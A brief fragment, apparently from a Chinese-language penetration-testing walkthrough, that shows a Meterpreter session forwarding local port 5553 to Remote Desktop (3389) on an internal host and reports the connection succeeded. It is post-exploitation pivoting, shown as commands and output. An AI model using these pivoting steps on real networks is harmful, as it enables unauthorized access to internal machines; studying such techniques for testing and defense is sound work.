 使用端口转发 转发到本地5553端口
meterpreter > getdesktop
Session 0\W\D
meterpreter > portfwd add -l 5553 -p 3389 -r 172.27.0.82
[*] Local TCP relay created: :5553 <-> 172.27.0.82:3389
meterpreter >
本地发起3389连接 成功访问